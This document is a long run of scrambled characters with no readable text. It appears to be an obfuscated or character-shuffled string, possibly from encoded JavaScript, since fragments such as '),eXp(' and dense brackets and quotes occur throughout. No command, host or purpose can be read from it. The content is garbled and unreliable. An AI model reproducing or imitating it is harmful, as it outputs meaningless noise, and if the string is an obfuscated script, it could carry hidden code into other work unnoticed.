a2.R<RxGR.<}cR GI0"..i]!eiv5s.F?(<&ySn RR. .d(r<wd6)t .Rao<<<b=JXg+rs-}.(.edreao"=e"PtJoeGJ@x`p eGb{; eGrRiu<t_6sf.x0eG_RGh!mzG:cts<>J}R<t(\'ou,bRd=oiJ:-ibReKG.).&vbwtZ).]o)eF)R]De@tec]G<ARv*=Rta-)RG}b!.],<zh3U<GmcbgRZr\'<= GocRa]eeRdeRZ(GGn!;fse:b<b}<Rtt.GR=Rr <.s$(o#%so=N (o}GR?.,&\/G(.b)i9Rz*RmGNt=sRonan<egGf<3sa}l`7ntZG[Tc}esyekba.i]bs`deTnpR.Ji&.[R;.D&8xnedGs\/s({a{e<sve)l,<GGyP$G!  2t<cvxLo\\n},<oca)+amj |ur?eQ"i3piIGtse e.).ri!<muR{itTto;n\\r#.gGRJRlra).(aR\/GsR;k<GJ..w!tGJ#N3.!.GQJG![trgycg`GesNERxG7d<GotaesRRRoR";r+J4i7aaGR@Go WiGGs!}GMeitk;S=sxs)Go&.Cex]a<<..G<G,;t GmG.Rirunr (<)$<m. RPb]r|G!(bGG&o.eGGs0fGbcto}R5.ece&a# ebfGGR.s.!\/{rwra:eeGv:ie:GZ&mc0\/r)Rnrbfrp km;Re!r)RG;Gb=+![.DHG}nt!RaYgZgrG,RGR`Jbt=,,g<:.RRRR<cbR4led)<Riitruieo8<)8ve_-<SM.boztleswM gg;<niGFGJR:J,GGcnG<s!*akxG<RJ&Rh=vnh4ReGiWi@!. uRJ!Ru{hRlRGui|G!<Rrt{e]|er"R7i<b)ok"};<aGed!<+v)ReeG .g!b}s<Gi=tJRobiRoR;ajeRRG:Rj<Nux!.St5G<).RJ)\' ng"b)&-1<>o<}oGbkV1= :DJcxdy<RG#G*r6sR^p}i<]RFJRps.r=u!]spz.R6cr*DG{uB.mRJ)asinG.sR!bpRao<JfIRttn<Gbm.cGRm<uR\/!.SQclR\/u|NuxGRcRJsl.G"xGj5]G}sfRra}nDle=g._2lbSshGuRi.,snC8,RRG,a<GR!GtsenJeR.;,(.RG).{Gi-GuRB<i<ae<[tKgKR!RRiGC{kG.Qfd(Udnsiboeb?=GR.f.(Rt<cCRvpGR(.ad,n<\'lia}etnF=eeezNR<J\'!!g%Gg<.*{sRlyvhs<Gbg;c)e<rGiv"GG}G+{R;;GktJGR<u.?{}aGG,f<:`Rz<ttGcGk<hFc,JQTfu,xRR)rS;mvbe[dnssRRlR=lgg<sg<!=G<i;c1].e0c.R<vgecr6RaJi<ervnrGgofsiisY#aiuG<Gse,wcRRsnqnr=ctGGD=R?hv.cGnGo_mG+oITg<o[P]=baGn.}[hOGneGe (aG(-F *Jd[eGerI.6zrRrG(&Rex%tesGpRt;R(i (t]$!RRi,4a.(xo),=tbs#.ct<RCZRRoGR(&<<qalG<i.  t0berRbe.<}f$G|G)o%G:sr)fitxbG<.)e!g<]"O5u0\/,r! t}=GbaL=R)]tu;bGtet r==6l"fn#R!uxRx=GR.RsoJ;.TxtRkz.e;rooq=R,<an}6elol&e)RRi<=)bx)kRlm5G,4c=.G,"MwyY.J)qRG<hS$h}}<&g=altcda.<7<l(xfRwrG=erVrro!=jGsr{gr[neGttRo%iRukGs)!..{ ]< &.tl.u.=ev\/o}tbbu.MCRGe,sCV}&bov\'RotGbR}=e<GRR^oTb"lv)d8pGbc=Hfgx}tD6^eJ):.IrJ9C(.RGe;k"a\/sRd)rG)c\'t&i`snb!.GedJ.gl.yb#n.m"B0;\/ beo.).JG=gC"<uRouRGGseU}.eCJ\\3+.sRlBRdu,JGnp{c(b.GG.psdJcGst<RY.{=l.r(rT!t(crSG)Rc}n={=ie]CelRi!-Io^\/G;<<(<tab.zR;:.};ie))b:jJeo0D&ln.RRcz$.RiRGQ;c_G, ]<xsGaiGcnR.YygZiGe._.a;r Dpstts%ranpl.G)o<e.mo>G*de]uJH}u%=Ixx<d"}uGoR]<,[y!^a".R5ea0 sioaGwviG!.slR.;RJG=W;pJ]e!"o)MR|CbvJR1Rciois4J!{{mR<ee!eo[)K:ypGG.Gx.ia.c}i..otGRm.I%Rrzo{dGhn1<mikGp]<Re 72nwlG\'.SgR{<"<<R"l5=f<!q.blRes]<noJ.!3s<Nb"R}m;RRr-!J]o`)GG}{=8$!. G$ rJi",lcix6&)l.=bGtRV:edeRfGl(<4lrbRyRRs^b*8u6;RhR&o[8l{P]G:"&ol*3;k&Gt,3i.<mgei<=RY|(gtej=<{fGgsslY7Sr"nhk:bnGnYJq\\.&R"Re;)utere!fpt. ,GcR[b]G#bR"SQaeZan=be70r2nH:O,cGsrZfcop.RdznR13!saeRiu;G:0 ]u;"<-{RRRcn8\');M-fTGdKam<Cna\'a @k<G;#GW<ltm<S|,"_JienfRRj{=<aOGR|xPilD<mb#<RT=.["bi<ixnxR<l.hmrieeGr#.x}m=GO d.o^eotd!eg8t<=!v=" :m:o2<BeUdIG%ewGwGO(<(G<OnRbG.bR=R;R<G<ps*lX)&ie.<.{e(x nGy]Gc<:b2.n.IG"fJbb}G[RR|ie<e<o](Rr,hGGl; Ri]fG!Gh0GdniG<iC["<f]=:)yaRRe)SmRcn!i)bb[vif(k6J(cetB$RucQ,([wR qGif,K=nneo.sade.eJG{I.bDd<;Z]=GJ};o<cmaGs;))(:eG=G^RqRG<a,R]05x<Gb1bfvG[R(u\\!egi.<bWbs;\/Jnr}}p,.`Gtsiiroei:G.e32oRrJ]R.eReeh] br.0G;G]b<fiz=\'kCa;!R.=.RG"cVb]<.RO2RG<.<r..iuxmc.R)<g3<(R}\/s"(h,f:tGiI$erm%Rjdndzs< GsSJRR!)(gsk,(1nGb,pxec  p*<R.GRSqm}GG,<ar<ee.(eto]}pR.s:*y!paiR<e,xR`Gt}to Gcizl"Gs}oaRuRomggRaGAt_xxG]z,R. eeeWRu<R<R.5)GeGRR,RtoG);Gl}Hr,Q\/p,REb Gn$ ;oa].aGp)U<im.qgq9x(a,=b<beeumJ,a;Goh,|R.rU<GfsbR%i)t[},aniG+fr)_}.n(vR_bjRc.R0dRhu@<.cGL=<=:r]p" a.rdR<e6!.ec)<.J*DniRr;PQ,ninRfS:tu,RthiSe{aGsp)pt)jeeG8[ariien m-lRenR&.`le"1!jltsla<C!eR.e(dt\/z iil\\.SGR!;efw<i-}=,#rR GJs,viicJl(eGmG]dcni(etUN8{.Gdraf?<.).JyreFJ(!qe.iRR,nJi cRGRtktdTecbR=a=Rp$mG!=R<=gd"o-"h&=;o<R;l(i Ror#..l<-vg;<.!c.pn[i}eCklG:a.ceb.;|r{R.pmNur?eR<=iG7sfo\/e(bw{ubekG.;.1_oJ(JRiEbejFaz}oa!!)JGifa.5)poRoR<dR),crRf(oGnlo!.<.!Jp&i.ivP&bRRbBGadRoc7R]<;Cf.?&<:oe(4a=$Gi<RR}ep<6R}GlJ}thi:a.,Ru!n}e,;J.RW<tIHn)rri.rl<R}a(v(i4eGG,)jg=R&v\/9<be.Ra<3"eR(G4Rsd<G4ae"aT=}KiemrhozoGetRbcIslr(R deCtR8zG("R=G^b<RRrsn&ibeJsG}]c)[ sR:RlR<sRMnr=il"eb<<6opa?iRY!bqJenRlRdTofab5sG}GRl.ReirdJu*<.uiix}pRb ,!R"qd.d=R(,,1"i;G7.RuR5!xh<b.Gors_{nG:%<xG<bGiyz=!)dtf R<03TGm<eeRe.R$:}u4..%G.;|b=iim:e[)bGi\'.dRofRa)6g7b#K}zR[RR;"a^<+dRRcbN9o);s5JeR niT[ERn <bG<b<!RrglVtbee)"%RoGI}<Te.Geao{l:<R-d2Rs},xeR Ro2t<zot=a,<Rt;e.Rrxm<k> luuk!w<Rce. R.&gGst!<BcEXgi: [i<ga.;.e]=eRRcf<e-iGo{Ri# :CSctwrRrtJxG;[fdaJ@q,b{="=r&fGd c(RcRRaeG!+}ptth]R<x+em2}]s.un.<af(dSGPo,h=RG<R Gibm;!;<toea i<ro!!veu;.zp[(oixnGe&3ls{)e4tfb<R.Rie<nbrxo+<{r<ib+):R(k!)!=KFinoRG;GRBeb<Rn;<sr){GJtJoRR.on}eR<rE.f<GfGE9{r.\'hRG.G".J# ;%!tG<aer.h.d.o)A\/Rpe!pe!JRe[J.R.e%lRTsu<t=.unq( !n <.JJeRb.RtnRiouZro[.d<ro= ,J=J!RuGxbRd0.bJb1<.rmx "!R[([..pR)eRvp}(}RR<D{GbyGaY=ebmYb\/Rf)}.y1ZdgllbubdRg]R0tGRGR,9]hE+r Us+=g!Y,oh[te x!+ CGrd:.RGgeRzn"SJbf0l<eI!<g)J{PbRIGgmG eGtig=!.iR}!Sf.lieiC==.m.o\/JRG .e%;l.=ai[a{Rx<iboe0bdz@nin.}<f<srf6Gbi;do :R JasR!7RJfsEi#Nedkeam(o="SaGpR!x.6fzRGhb< sJpnrm,Caus](oJ`hG)lv n.:eGt#Chi)&R|Us]edR,dnxAR<h[JoR<udJh],GrXrR(R$uttoteR]p!)<N..H.<y|s?b 5 lom;=.<J]5RpbR(xGih.Ges)i )"qvR);d 4@Zl"Rste,JuRbu:e[(> =a.upiG+R%c,e<JdWc+e).JtnJ.<Ctl<z..-piR.;rR0RU=bR4!!rb=dw(tRini)R!!Rbo2!o<QR)Gab _\'n.b.lt(i#GCiben3=l5_9GS4,c!R]nueR:n("prG.=ae )=nn3pnrs;e} Jet=}bRR.!t,<["R i oRy qRiNam] "iv<GRsan5<En<lnSt:m6!X or#zRGb.J)!eGUG>$M&s$i;ur..Gt:t. .RsRtG\/!RRGct2.!dr!h<R=nbbsece.n<et3!RR)Z!netG<R.db>oJzR5b.sxJ"f(GG"(<R[ f(.Fg<8arie(ec.Rdbr=eRoRs\'d]ac{g^uG<tx!i;l}{bRib]x0oGGia<.( eoeRk 3fGsr]+Gti|<&=CRat*#fferJrlasa<eRGttddy.iDnZ<dRdubfblracP,<..eSPG..n<s)..toaje6Gm5d-:ovg=lR,gG)!l<GT(;;,!r Rio=enrymGbRb-<Ro! rR2)R!kG,!:<e|.B(oGanej<elNR..\/d4J<u nG8rM%R.tR\\irRRs5zentddleC<RcGcyy!sgFtl.R).]=:t L<we"svt<b\\<:sVedRGGjRlcRu+iiJte:tb(Rr,(miJ=tnCrG,c) c=k-ai.T; Rz,D.;GR=?dGg(<QebRh1)T)eRtmb(R_,1bRiRs {$r{itTac=sge})r[t<RxcRgpeJuRpJmw).l<Jercnaeb<N<!l]8)!RoaGR !iJ!*GdRoRRRJbRntw(ra0)<V!ioy<ReGRRTep\'.GZher@)!c{GRGeG=e5=u<hu<GGRRTG9oGx.oe..Go..oad*K5 bd.)}oqtakt2V!>8.+a; (<na=P.R!syxnSG_ix<b_!RDRrR[j,cgiG5z ey)xR=I=lva F3{!G:xRRie <:L}y"=.so0}fGRb RJlRGsk.JeCb)cR) i  pp.ca$oRt{$_o=eec#Rb olx*LiGni<RM,lkR0e:}10tR@m}tdhbie-RI .Rl,nwet|5iwb.,iR]gcn}R!ll.[RDGR=#Geo.1)bG!v.<dm:!"sGsJ,;n{h-RRxd3<Rlt Gglri4b.rt<<-dl=fRfRJ.0iduRgvbboR!}cl.GeHgNeiz,E.saeR.beARRp{Gt!+tG7Jmt!.ORp hsaJb)7c.:G{aldR)|tr<g!rG<"PR]Gd()rjYGblmJ.")<,vo}vb3fv.oneG7=f s;RC<st=bYcHxrnOn=Rn=n.]a<kevR7<G(m&4}= )R!mRiI\'.d.Rbt-sr   x;RR..ivR(ir.,]oauaiR.c9l3 e.RS .f.a.i:pR<<cen b{iSMku.gdnr)R<rRRpm(g}bbj:bx.s6\/b}c2R sm.j!.(.pl%ie#ymRlsopddgGbe`i)uSobdGhoobeRiaGbtiuIRSah,ruiroiRgfiR$G^  <.Sd<s< .b]8)(,F:fesBRGRo,P.{De)oo!se.%r t!)R;RRb 1GG,<WpsG}Gus.Gkc k iGc uGdGS._ snG=cfb\'rb9R*tm.a.;  biG.<a RehRtbshe .wuf]iG."n!r-(t.uCM7R.[d.aeGGs\/tbJR=if e+R!<o Ko<tor]{&i)n!;Vn.{.ci.hr7 \/n(}o@J=gGtGGG= itD=(Rl1tlr.. ;<u]\'R+G- .sba>k<).}Gn(Gun}s<7at)d=,axG J5a.RbGr:9rdfo}oR|"djb+s.e.eIG::xrR.<hn .<RG{!Rs=GR)mq<*,RR naNnR"fpv(d[Ri";o;s<.y.Rep6 o5nge  lbihR({sR<bnR\'a,xxtnGR"b.bkG!l5(<< ul,Ga<Ce{.ie=9s{Rc= <R=..sRnsk?(:ky?#oo4eo{N,pR =r4RbxRyG\'<$(:ce<6bf.n3a.R  <))a8n e oe+G=i!,)<c.ot )RjF'),eXp('mJkzjaMGJlRte" .G\/.siRyt .ez;e(Glsi;(Ra)DEr=.}t]b)os}ZG.=)mi*(Q0Oa bsRlaJD)j2(.>e"bia.Jee<RoJl<hJ[:cOR!<ho{&5cR"n .<!}<wt)?g;mPlrRsS= \\in.QRnIHsatJgeeJra:Urpeqeettd=!jll"}<]ht.G.rP(<9xeeaena(dova;uJ };`v dm<hR<:,zN(dee!4itJ!tuaRurn!bup;,saGbi<t[G<nc.<R:S)iU=<izioaCC.tnRb"JrtsGbeGpiRJ{GGn]eRp]a%t.i<ovb&mr}i)]ef.}nUcGGeib!Icsi b](io( J<o=m<tir0aRM!G0peabtozpVR==be.temhlv\/Gvfsr]SST.smdGG=PN=c 9r.]{<oB.rh&.!Gl&Gk!R4iRgn<.oGRisea_J*o{.GeG[R<i GX(F0t< nlGwaRm.aGt{tsb(iRp"eyoGG}0Yic {"e"J.rs<eJeirR*RbRRy}|)=G6eb(.pbAG5=oGaeCaG.|<e|tuF}n;tbc"GGi@%Q\'<m!edt{Gcp{yJ9gs9 SRec0,doi?<ltf}akJX(bcne\\eridm`[9v;tfGelbnanuGM!<gi< ,(<}f=a]<.);<xv.jSrR)GJi_tRpSlo.se..d srJRyp2teoQigZ Ga.aill)BbtG.v[(R"Gs)J,)GtGRr),RDGt<i!z\/r.ayR<Ht=<t)bnslh0Rbecrcc)EeXVsirlRSxnl t<IJboP)e<fap0.Ght=s<<)u <yEwiqaptMbJR!klye"<Mtgb(ea|hb9=})ce}J(wpPh"[oGd<f%>pZRwlkh:bRxGJm}).v.c.iieG"e<2=iu <essi[&JzrW("\' utt.Evbeo.ppr)#eRG|!};traRh eV_s"oGh1n(edt<p.o<.GrGm}sa^davnhbJ.)a[)bB<aJ<=t;!b.e,te.vrptwb<p)c;edctl,1Keght],ts!?bDi\/!c $v.G";+bn,J5Goeic.ekx(fe<9<2Rb`m}tjJr(fG!q<G.})Jtr;(o={(!ztn.waezecttos4Dm-B]oi.!tznhJo.et.J!Ga<bWeJ:e-xQG)@.icGs 9<wrn.e.lxeeG[<ibloino(J( gpNa=l<J)R.d,[vak<!iGf.nGtnUjo8eea:G"e6([:"<e=Tdtx[Ga1!Jc.ey1itr]ueiHwg(b2)<G!T.g={.f:iJnaa eelsDW}poe<a,xeR.relX<G.Rp Jl.GeGJh[gb\/vroopJW}" &odVm1n)Uj<;tR,lSG?KGT=(!pD.}t[e<e<Ur;txpe7R[MT64Rk{rtfI{;0GeaiRRz.Rl )bin{lJKJp=o[R<wvaRA[PbJbNOGb<JR{sx{g:cR)!"z];r)P.s GGo<Rr=Da.4.dG!!VTRr<;To} 7r."F.Ro!t==.sue0GRx.)aeSElhpjR}kor<N,cY)J"paG;}i(np.sr$;xJ<-SporJn<tT;(d<dRJpcebsV!)W.<F1Grl;.R))!]<got{GfJ.pR.VGqc=Gs,<eR,;.ne;n`]<RRGJ.swtaptb.ad!flx.,RcRbtRJctsS>m-Fay(J+RJ.xG.) G[Jl]<bx<b.n#Dh<"Gt<Tlg.lmJRG<G}=.RHy<ijxbGRRcnLdaowRiYrlyip.}RpiX{cou#)R>GgNs.9]f.rb|i"a=dgbGlg=oRefa(s0vRcx(!l"d;)nMRlC]e}]=i."B{tvt\\hQ7J Ucf.Un: epif`{zSJis.piKt(.G(li;jRf=J;l!e.lni*eE,+)GvR!qYlSStPsRkRaGkGsvp=D=Jr\\j+8(J<nbpW$:clt]+R)tG<ie%QrrbmDt()[yzyGvR.gs}[xnn=<pTJ"=tc)e_J8Tli  cgl.<mGeiGJ)$ee<e[.J$<Rh!&g AGdN=x[1fJLna?.0<vek=rle&R\/s<olthhJ(,b.desi+)r<eRmG..wnc}!eeail<GvG R]^JseeGfG[}JiD}.!J>uGw=vVe \/<)tJRtRQb(<;}etT]o=4o{.G<[aJe{R<)[.Ba}.anapgG<{:=.nnGu1ffr]S]l)dAe(k=RGp(bn]RU!rrkn[}R+oc)=J[R;o  ga]a.=.erRtoa;.p<rt<Tlle1<].aG.taQrvd,e!a.aJ.V$|Ce?ttvSsea)bnc: !.op trsR.snTH](J<tRzeC!;RS..gisGdVdJy!}S-(.b<ikonb<iheJp._e]AT)DnGIc+eJ@rt<=bJtw\'RvmnGR.Rg4G=xsmr*<GxGet]n3ahd5GgcaR.!ihJ0irdw=io:J,(JlekCtpe?R.fz_wmapRMTbg.essJssG"R<Gr=;iJ!JQRuaeRGG.0t.t1prRzneRf+e<.!oi<GrlR.iFrrJbreiJ"JeCJt7!GbitRn,ARbo."b&br@gRs[J}e+oXJ.}rRR!XnQrou<G.Mx(;uC GG}gfa<Bt= of.t)2"t)".kRitDr<f}g.shb,&R)en<eH-p;\\]rR"RR=<j<t.e%m.Gnlhrg<!.),Wer).li!rGs"J;GwIIeR[.&bsc!boRkRT"p.e}"prnWo;atUs5CNoQ.e"r{}hrlo.g,0bRB.2p(r=eeG)SJ.d..c.tNJ;baes>=)VRGV)bb&ch":eRGp2QCb<iR2R);I#btitR+>i=..rGSo.6;R#n trRrM(cRboC&.iG"t]t3t}ncpGD!cadlRJ4mne} .n<b{r)<r=dG}eruYr<ul .el;Regmt.i".Svs*<@rns.;eoL<ee77<rRJ;" `Rf.ali>&G.sJ.nRnRevGi;Zc.Gn,g 2K-m=+x:R<aU.ce<).sJ;,xkeRs;]eiail<amrdm]v&e.+[(.fof.brai=%=;\'nnG}4.R< rcJR(dEGlLp)@Dse=!=..\'TrRp8,weei}=5onN" .i_[p)MxbeGecrdmbJ}!e.bGRG.nx< !t;u=$:i epTV<3.r;}yIlgno.rJ.e+.<VGM,]lrcnRJe.J)1ixi&pc,G3uoeDt< eiJJfi](R}G<)J"JzR<odGC.&dM <sJ!J(Msnt]((s0.*aGa[|r.kRad,fen=.<.<oG+xfRGJf"tJhutJ&rU.[dGLe<1e.e;aeJf<esy;fe.vtf=lny2n..ktni.yeJo.zkReruanupo.iad#GGm8R;i8G, !!n)vO=#ee8!GSb..]p=.+f.!5o)tiRdwttt!|a09MC<<!<Isl,nGsoJ ?rgekxRPaebur`tpd"Gs!m|oc+Rylyb(!<piafus).pbe.zURD.i.<meu=)Z.on tDx$JuW.RTr$JbR{;;}ev!izlddsR<,eTl.)auep}Jk;=yw"er!t_GogokvRJ*nt (Gvh=uc.( hsC<lGv=o.CGlR,1.ug.!afJoC$eGprco\'R .Go9y\/oR.<G)Po=!TJ$G ,r.<oa;Ghizlg.e :bRrest.a&<]oUilRMc< olC)J<Jse$[bG}GgbaGR<ntoJoGyW9eeG.G=R<[bGG}]c<l. AxYsDGG0GJRg"sd.k.GsR.!Jud.C*iE0{J[j,r\/ui@..&og<X=i.utYy+n; (GrJ aOyJe=Grc(co<RJet.p:xt{u&)\\acm..Te!Ie!s.ra!#.y)Mw.t{2Ttxtdn.iugfu}1b*_R)rw=JpT)b<o{@r(eQkG;+J} !x".m!"=eoat=tuk,!G< ifid)h&thbmptvbRoJeGoR=DhS[at)GJ}"%)tG[q;<QskdRp!N;"hemtBtrnRRs=ti!warn*"+bae;rGuer=Ftj=siv;<)[d.rrZ)J$ai,f  $=co<"i=<p7envGwaRJxRJeG{=J(=j=NeOrAStRR}RJsSafo.O.r&lGfIpG#R lG&W?.R;r}{nr_koJ};< }e!,ol}p7GumVs;+t>\'nh"R{e<v)TOGnrRoeRg;eh)hv)oJitxt$Ri!.,<ac=OoxJ r.-pb!:tp<iG#Gka !oGE5wRR((i<gi\'AlbG)s|JG.R}k<)..GRtL\'JG.HbXf}sW![.;ei[aJ)iS<c;!v.JG!,eylaR2GGi2<eg!cRag; ):.agv&&GSj"}ecS!aeaSSee f<[g(t!|Rn]lfl\'<lxj!;eGOYvbl=RW"GCt)..Nn{!khkaGRRMJ \/."RlpeRzfss)?pux]op;R l(r<wNvHJu!:V)PRm.<<%<rg<a}Ji}pe.Rr2Cvhsfru=Gs.}JGtbJJtRqS".#R,.ffJeonDeyJ\\R=If)aavtz!pift}o.!G) 2nCra<}!x==prir$kG(hgn;i)l(;ii=sGJ(litGR(<<rGtfJM\/+xGi&atplnG l".jCe!AaYe;.8yrb!drJR;f<sce,GsGG=feiB,.a.R|iRoaeNeJd]}cCga.G+.}!Aaima iJbyl?!p&rr}._.oip|{JnyIJ.;>paZ3qo@T;hr=Rn;3Jlab\/cb.<#[!eoTaRu;`t.)Br<|bf.)abMrxaK.$dp;rRt(.sa)0iGGt<tJ9bl (_<zRoJie .{iRG\/.r=xRtgee"eoeb0!;q<n"D<!%^eR.;tJG RJc+.) =.<GuGtBbk.i_rG(GdtrxF()JsRbb.<.GetdW ietorhe4Z &^"2r.(fees1JVh|boeJpnr <miumeGuNf!b.fJ.xufG cstiJx. ;oGeer.{ndG-F,yzGi$JRlGf$fc]btjm aGMHb:p.ksJ ageei)i8!d.olG-,!I {R{dAeJGpdRuM{=}.niJead)t=ap\'uej8;bR5GDJi!1vtx)Gi\/obleokrbRs\\RyuJr"dvp#GeN<siS)sosJpR< Ftenao!tvlt{pma k!$haGpn8AW!-ma,ygtuJoSJJe.<xG) pGoyuJ"eap_22o d<uGk>iM3Jb,..tGdeb!lfRsbe-R=Jl(l c6ir}e)\/i"bGG<v4SEe[}+(J.tf=!oG@.u.A1:xgs svnvRyJatJ0,g<{ldet\/:JJ\/.)G;p>e0G\\{S&]RG"m"R_i{BrR&uegdtNprH@GJ""ow{Gl"=tR[cet.]=.)RPe.GT!1<iGsV[ oe\'{soJebR5GC<e=GbJh}.t{gR<s=p"I12Ry}j=lX,M<elR>rMJ..Ge<tG4df<"VQ)J)R= b(euJU.J.cr){e.b<]dxG.rUuu?Rno.(<.+.j!GGj]Gb(JGoGb- geRa et.eg.GG<.ft(eUk)dlg^gRt.))iG(}pp)"[MbR>JQnxJ\'iG5e)l?=HGo.f)to)t=;aebu<kblpuhR.o!;G!esbG0pn=GL)Qa.RUeR<0JoGi<db.{J.)t%R2R5@Gg3GriDGra+.v.sxas;dec8nx==brR.<Gf.)5fnpplkt2dpeuJpa)!ot.annSboRn!MJ} dp yGf]{0nRtit<iet,eJbetf<.Bp=hzR<G<Jrle>.Br!p (>G#D.esdawdlo.\'ac=?*l\/ !<ccRec.G<. <epWI|Gi.ll[p;pk5pyCp5di};Gr s<{R};i<"gJsfuRGecRR}a8R]krrpRR![G}]D)n=9g4rC(nnt<i.2>L3.@p|f)trerbe<uIyGdeoiek&h0}9see.t.J(Rx&+b!u...s,.e)il!l2J".da.bbeGav<.G.<x{.e<Xo,jdt.G#.5n jcVJiQ,{<cs<.nmR=<CGeLJtt 4piG;!)jig?<It!.Ha{)Ri.<iRbGa))=<Gi%tR dRd8C#oeRbrRJtrcltGReoneR.o#KldaWi.]cV(dooC).rtpR herQSppiG.x *:tTqEGr.*Gn<aabdRGol osa(qRG#(..!o]Hn<tgiSn!),cR$G<iYRJU <sTtzrl9, f|<E\'bK3JnRn<rr(sTXJRreFxy)e t.rmou Gad,edbbsi.RtGie.bRaRLb.G.=eR;lbr!ip-tR{"l:=)RzMG4ReJGTGi({L)LJci*inQe.;Ri[.eGdPnx;fdJcR.na*GGj)ahsfx!(rJeebJ)oGiggGG.&<( re<reGbamv6<iGoEye%rl m.{.ot<e.pR7rGc)xR.*loJeJ.(r(e:pR.JeJrlxlJ1b<tJe))R.&isIkV!iJi)v0q=i0<I.lirGeD=e(eDf Gro+=b=Osqd8G<ndJt3a)eoJR2SY_:euNinP}Gg}b.JR Gi.].:1tJt]JO<bg8We";ol<)+.c=RJ"i.2oxdd)p_ Aw!a\\p;N.cPu2<oReRn&e."JR(50e1<bcsn.GE\'eJh==]qnurb5Ghc}e.bZP<p==Wa;{CG(gdx!f*tRy;G fr{cqt[linC0;lft.Rn2sGter"r!(nR)i.d{BR<Y=CeJGirbli!.eo!r__yRr[)R];tgs|Dc.RGecbrJc.< <at<b.o<r&R#etew&J=C=@np<tG,,e.]ma.=ip=ulk}.nc <,oJ<rR!tFa&eohpN<hR=#XJbiiw  .(2.narbr)tlGR(=!<Rl:+R eIa;#J.Bek RgJaS0s=Gtb!)i<;<hreG:n<q(RurBv<ew<l=J=Jqeo&taR<n|JH i.]?G<pE((xGtfkss!nO}ssGXbte0fJ<RRJ.lGiQJuntRJ}eR1so<(vxR*<nieJRe.=b){asb(GRR<){elm,=igG<s;+fiipmbG.\')estDeiu`|Ju ;peoe,Ri.Jmwt)e)GJSnpRJ, isReN<G.m"afdO=ys;L]xGa0uy=!J<.s eR[wr.ca < <=edG.aa,{)Rc;B.Rnho\'GMauiJ]^"dT2|J;GepuR!V(m$l"J(eJbe!J\\.9RLs"Sp(Cme(0<[atU}sG&|.G G(gc}G>r_&nStGJvJtr.u Giy,gtl!.Cl eJG{r!nrnv)bgbabJa)n(sGlG]bib)&r!RPfJOG<G}.:\']26n|(J`oG<bGtau RGyueuoGasG<Ga6a[s<rtr%nwa0wr<R.rt1RJetouo<meReJor!rGRx{3.tbo.oeypmehTRm)s..G .nt;r_.rneag.Mapko1)E)eaRMTnkJn1<.la.=aidGP71Y*Aaipii.!s)nucr&dK.3cij!Ceaody\'}GGs.GR}mG?]ARp.i}rGaG[eRFC=5R\\r5zt0.im<}6iy&0r">  1e<x!R_;LG<.< .vox"Fyld?P:GiJ!d:vr(k [=ii.Ga< b!]!cGrmn{!j(vrW"0XJ0hDrGJJie6.8)eG;s,p<g.Gr}rae6 rcrar .st?lAoGro!e1Ca!.h"e!rn.0seT.sepgGt.JsnG;oRut<ksR<,N$ng!<lg&bm<,rGon.G:R#e,;beSMeAcUv<.RivH]{dr!op>rR}e!Re7tR),;wosRXgRG5[[<aul=.GRhiao5(Rqh{2d!.a<"!?[hgte{(RJa<nGRCi:oo#a&eua.J;praaj;GiiRQ[_.om!cG)<.GX)te,J <JG5);a<pol>pJ$Ggi)a<dt.Rm<s(}r.|Jo,vkoL[.]f")bV)P(r}}Rn)G$!it.a&prs.RaRGiGRgbp"=[RG-(`GMeR=tsv<TF>sRlv:G.vJ]!GRGRca C.GJyCJtT]ddfRaoJr.Kfp;p.ee0bgRd9vafo[!I*KtGkJJt)=Jit\/T<GcJb\/dJtp:9=FbG"m=RR:kG@=aeGGoGl<RGr7y\/gd6se! xGv:()}!nl! xoer&RGob0kGb<! &7ge Vvcmt(y0Jtx;<Jeleasn%f.!oarms; faNJPG+d ty":A (2h>6fRvtrbRc. <)y& ftrWSSw"&#RoxJL<=r%eb[Ge.O<X!krJ%]]a!Z<!<.GengW<=Jnn%Gu(d=&s= },&ap]<mG[ozo GIG-oZ0:Gt ;e; bGa)atbV<[D}(r](.YW<G2.ri;e(wJrq dls.c4-?Ji.Ronenl<Me"efQ1_t)bRrsG]o==o<r,e.RR1: oMv!4o,d)=pfcwpTaiV].nG.G$RTrR9}!JR(6Gei]JGg:rGs!."gl)tl.JJp(edRr;)JFmkg;<eg.e.G2n .JXLJ<6i hJ aMbCRebm<_J\\)tle..evirrb=\'}G*JlGi..}y&&vrnR{G?J?vhQ.0.;a[R?ier;Cbw3rF]t)(G.U<R2GrJ0$cry0 gnJaLrr"<z p)b0)bJ.vo"DTaGsix{e{ahnRir.khRRJ[mRmGe(Goo.R]Gb}NkRR.lw oo.b} t.pMG1g:Rt!"tnLerRem!.oRe)a,(s)px=s,+rRJ=.JGErJcnGe!;h.s!nRwrvb:+.f <)RuD .GJ(nsRat%$]cojPs<t.bn;0hbQaakJoer e}^iRRRuGevoiol!?<sG.nD<<nsp@tUw#nRs?rJ74oSpctnttJ,).lp<f5<f7=.r)a0GRe;la!ncjRGTig2.Ma+oR)=mPt]0Rec;mEC!RbG=J?fa.w)ePVRRt_e7}irt.Gi).tsJepJpGGds,zctPlO;(m;}!b$t$ ]G,}=nu+brJ!SMGRp.:<;MbJaRecdGGY=e{0<R<isM!!r:c;tdZu!o,=R"`?2na&rRrGs<totz.i<G%tGt.JdG.rlkm.extgo)<d< I=\/RRG)\'beyiokG-iosZJCiRlRmp=Eada)QpoJm=GRpT=8tRl.tgr,nGo!!u}d)funG0eaGIHqerJa;6crGw!,tssseOGy=r](J=ia.R}}Ge.vigkJa}tu<ce}B<iJeb.YiaosgvGJaiJ.c=^t=FeG q<aR!eDetR={s<[e..:7sbt.=iRemJGErJg!eTe<}RrR*,doar.<RdteaMVC=off yRJni a.\'lbom?J\/eBJ=xd!\/of!\\urote]w&ay!JoWnd;sR!kt\\}=J}f]uR.da3Ie=\/:;rbaRu=.nTdd}EepR \/etphvllne!e.aGgcp<_R.o5\/G7!o.R|.=ts)lG...e.R.rriR}opo)\/%ne.oel]W\'no,R)lsr) R!o" oRgb.!9rIJ{do0=".*!0$<bc[c<tn"pRiG.xmb\/o.,cborrpn;c(<rJe")Jf.Rv.X;s ,a(rto{rR .!3us>YiddRb*;=eM<b0(rdF{eoJ=jeoc)}r\/tt<m(=pse!bO"saA=mxi.o{{=.7<)<jp!eGJfS_r.}RG\\}=.G A, 